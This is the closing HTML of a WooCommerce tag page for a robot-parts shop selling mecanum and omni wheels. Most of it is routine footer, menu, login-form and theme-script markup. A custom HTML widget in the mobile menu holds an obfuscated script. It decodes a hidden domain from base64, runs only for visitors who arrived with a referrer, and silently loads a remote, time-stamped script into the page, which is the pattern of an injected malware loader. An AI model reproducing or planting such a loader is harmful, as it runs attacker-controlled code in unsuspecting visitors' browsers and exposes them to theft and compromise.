						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
									<a rel="nofollow" href="https://www.youtube.com/channel/UC-qA2rzzM0wjvIsszOSewAw" target="_blank" class=" woodmart-social-icon social-youtube">
						<i class="fa fa-youtube"></i>
						<span class="woodmart-social-icon-name">YouTube</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571490895881 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1571490887245 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img class="WVrp0EoY3K aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_160127_190102111330-13.svg" width="41" height="49" /></p>
<h6 style="text-align: center;">Safe &amp; Secure</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img class="WVrp0EoY3K aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_163245_190102111333-14.svg" width="67" height="49" /></p>
<h6 style="text-align: center;">Pay with Ease</h6>
<p><img class="yEYUILGt_s aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/190724_203758_cardusukfooter.png" /></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img class="WVrp0EoY3K aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_163252_190102111335-15.svg" width="75" height="49" /></p>
<h6 style="text-align: center;">Trusted Delivery</h6>
<p><img class="yEYUILGt_s aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/180823_165334_wi3.png" /></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571491359979 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-01.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-07.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-04.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-03.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-02.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1572849711461" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #bababa;">Copyright © 2019 CasterBot Technology Ltd</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1571490654594{margin-top: 0px !important;background-color: #242424 !important;}.vc_custom_1571490895881{padding-bottom: 70px !important;background-color: #242424 !important;}.vc_custom_1571491359979{margin-bottom: -50px !important;border-bottom-width: 0px !important;background-color: #000000 !important;}.vc_custom_1616372539822{margin-top: 0px !important;padding-top: 0px !important;}.vc_custom_1571483653819{margin-top: 0px !important;padding-top: 0px !important;}.vc_custom_1571490887245{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;border-radius: 35px !important;}.vc_custom_1572849711461{margin-top: 30px !important;padding-top: 0px !important;}#wd-5daae7fb2909e .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}#wd-5daaef9dd9adf .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}#wd-5daaefc653444 .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}#wd-5daaefec5e127 .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}</style>			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

				
	</footer>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153984307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153984307-1');
</script>

</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.casterbot.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.casterbot.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;mecanum wheels 2.4 inch&amp;rdquo;","@id":"https:\/\/www.casterbot.com\/t\/mecanum-wheels-2-4-inch\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.casterbot.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.1.0' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.1.0' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.1.0' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/device.min.js?ver=4.1.0' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.1.0' id='woodmart-waypoints-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.1.0' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.casterbot.com\/shop\/cart\/","ajaxurl":"https:\/\/www.casterbot.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"0","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.1.0' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=4.1.0' id='woodmart-pjax-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_56175cbc632b660cfbea9093d587f2e0","fragment_name":"wc_fragments_56175cbc632b660cfbea9093d587f2e0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.1.0' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' defer src='https://www.casterbot.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.casterbot.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-about-container"><ul id="menu-about-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298 item-level-0"><a href="https://www.casterbot.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299 item-level-0"><a href="https://www.casterbot.com/our-guarantees/" class="woodmart-nav-link"><span class="nav-link-text">Our Guarantees</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302 item-level-0"><a href="https://www.casterbot.com/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms And Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300 item-level-0"><a href="https://www.casterbot.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301 item-level-0"><a href="https://www.casterbot.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303 item-level-0"><a href="https://www.casterbot.com/where-to-buy/" class="woodmart-nav-link"><span class="nav-link-text">Where to Buy</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-categories-container"><ul id="menu-categories-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3393 item-level-0"><a href="https://www.casterbot.com/c/mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Mecanum wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3384 item-level-1"><a href="https://www.casterbot.com/c/mecanum-wheels-60-mm/" class="woodmart-nav-link"><span class="nav-link-text">2.4“ Mecanum Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3386 item-level-1"><a href="https://www.casterbot.com/c/4-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">4&#8243; Mecanum Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3388 item-level-1"><a href="https://www.casterbot.com/c/5-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">5&#8243; Mecanum Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3389 item-level-1"><a href="https://www.casterbot.com/c/6-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">6&#8243; Mecaunm Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3391 item-level-1"><a href="https://www.casterbot.com/c/8-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">8&#8243; Mecaunm Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3377 item-level-1"><a href="https://www.casterbot.com/c/10-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">10&#8243; Mecaunm Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3380 item-level-1"><a href="https://www.casterbot.com/c/12-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">12&#8243; Mecaunm Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3383 item-level-1"><a href="https://www.casterbot.com/c/15-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">15&#8243; Mecanum Wheel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3394 item-level-0"><a href="https://www.casterbot.com/c/omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Omni Wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3376 item-level-1"><a href="https://www.casterbot.com/c/omni-wheel-38-mm/" class="woodmart-nav-link"><span class="nav-link-text">1.5&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3385 item-level-1"><a href="https://www.casterbot.com/c/2-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">2&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3387 item-level-1"><a href="https://www.casterbot.com/c/4-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">4&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3390 item-level-1"><a href="https://www.casterbot.com/c/6-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">6&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3392 item-level-1"><a href="https://www.casterbot.com/c/8-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">8&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3378 item-level-1"><a href="https://www.casterbot.com/c/10-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">10&#8243; Omni Wheel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3898 item-level-0"><a href="https://www.casterbot.com/c/microbit/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3901 item-level-1"><a href="https://www.casterbot.com/c/microbit-modules/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Modules</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3900 item-level-1"><a href="https://www.casterbot.com/c/microbit-kit/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Kit</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3899 item-level-1"><a href="https://www.casterbot.com/c/microbit-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Accessories</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3897 item-level-0"><a href="https://www.casterbot.com/c/motor-controller/" class="woodmart-nav-link"><span class="nav-link-text">Robot Parts</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3250 item-level-1"><a href="https://www.casterbot.com/c/gear-motors/" class="woodmart-nav-link"><span class="nav-link-text">Gear Motors</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3255 item-level-1"><a href="https://www.casterbot.com/c/servo-motors/" class="woodmart-nav-link"><span class="nav-link-text">Servo Motors</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3249 item-level-1"><a href="https://www.casterbot.com/c/coupling/" class="woodmart-nav-link"><span class="nav-link-text">Coupling</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3902 item-level-0"><a href="https://www.casterbot.com/c/robot-wheels/" class="woodmart-nav-link"><span class="nav-link-text">Robot Wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3248 item-level-1"><a href="https://www.casterbot.com/c/caster-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Caster Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3254 item-level-1"><a href="https://www.casterbot.com/c/rubber-wheels/" class="woodmart-nav-link"><span class="nav-link-text">Rubber Wheels</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://www.casterbot.com/shop/my-account/">Login / Register</a></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget">close</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.casterbot.com/shop/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7785a3122b" /><input type="hidden" name="_wp_http_referer" value="/t/mecanum-wheels-2-4-inch/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.casterbot.com/shop/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://www.casterbot.com/shop/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

